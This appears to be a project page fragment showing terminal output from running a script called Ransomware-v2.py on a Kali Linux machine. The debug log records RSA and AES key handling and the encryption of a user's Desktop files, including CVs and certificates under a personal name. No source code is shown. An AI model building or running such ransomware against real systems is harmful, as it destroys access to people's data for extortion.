 C:\home\kali\Desktop> python3 Ransomware-v2.py encryption lafang4789
2024-08-08 17:43:55,741 - DEBUG - RSA keys generated
2024-08-08 17:43:55,774 - DEBUG - AES key encrypted with RSA public key
2024-08-08 17:43:55,777 - DEBUG - Directories to encrypt: ['/home/kali/Desktop', '/home/kali/Documents', '/home/kali/Downloads', '/home/kali/Music', '/home/kali/Pictur
es', '/home/kali/Videos']
2024-08-08 17:43:55,778 - DEBUG - Encrypting directory: /home/kali/Desktop
2024-08-08 17:43:55,785 - DEBUG - Encrypted: /home/kali/Desktop/Andrew Gatsi.docx.enc
2024-08-08 17:43:55,805 - DEBUG - Encrypted: /home/kali/Desktop/Andrew Gatsi CV.pdf.enc
2024-08-08 17:43:55,808 - DEBUG - Encrypted: /home/kali/Desktop/aes_key.enc
2024-08-08 17:43:55,883 - DEBUG - Encrypted: /home/kali/Desktop/Academic Record.pdf
2024-08-08 17:43:55,887 - DEBUG - Encrypted: /home/kali/Desktop/aes_key.enc.enc
2024-08-08 17:43:55,963 - DEBUG - Encrypted: /home/kali/Desktop/ePrewil_Certifcate.pdf
2024-08-08 17:43:55,978 - DEBUG - Encrypted: /home/kali/Desktop/Highest ENG Cert.pdf
2024-08-08 17:43:55,987 - DEBUG - Encrypted: /home/kali/Desktop/NNCC certificate.pdf.enc
2024-08-08 17:43:55,989 - DEBUG - Encrypted: /home/kali/Desktop/private_key.pem
2024-08-08 17:43:55,996 - DEBUG - Encrypted: /home/kali/Desktop/Andrew Gatsi Cover Letter.pdf
2024-08-08 17:43:56,002 - DEBUG - Encrypted: /home/kali/Desktop/NUST WIL Letter.pdf.enc
2024-08-08 17:43:56,005 - DEBUG - Encrypted: /home/kali/Desktop/Ransomware-v2.py
2024-08-08 17:43:56,041 - DEBUG - Encrypted: /home/kali/Desktop/wpnam014pkg.wpn014_exam_tt
2024-08-08 17:43:56,395 - DEBUG - Encrypted: /home/kali/Desktop/Lewfin Application/Andrew Gatsi CV.pdf
2024-08-08 17:43:56,710 - DEBUG - Encrypted: /home/kali/Desktop/Lewfin Application/Andrew Gatsi CV (1).pdf
2024-08-08 17:43:56,734 - DEBUG - Encrypted: /home/kali/Desktop/Andrew/Andrew Gatsi.pdf
2024-08-08 17:43:56,737 - DEBUG - Encrypted: /home/kali/Desktop/exec/labs.txt
2024-08-08 17:43:56,764 - DEBUG - Encrypted: /home/kali/Desktop/Certification/Ethical Hacking Essentials.pdf
2024-08-08 17:43:56,796 - DEBUG - Encrypted: /home/kali/Desktop/Certification/Network Defense(NDE).pdf
2024-08-08 17:43:56,805 - DEBUG - Encrypted: /home/kali/Desktop/Certification/NNCC certificate.pdf
2024-08-08 17:43:56,815 - DEBUG - Encrypted: /home/kali/Desktop/Certification/Highest ENG Cert.pdf
2024-08-08 17:43:56,992 - DEBUG - Encrypted: /home/kali/Desktop/Certification/Tashinga Gatsi-SANReN.pdf
2024-08-08 17:43:57,013 - DEBUG - Encrypted: /home/kali/Desktop/Certification/SQL Injection Certification.pdf
2024-08-08 17:43:57,116 - DEBUG - Encrypted: /home/kali/Desktop/Certification/SQL Injection Certification.png
2024-08-08 17:43:57,141 - DEBUG - Encrypted: /home/kali/Desktop/Certification/Android Bug Bounty.pdf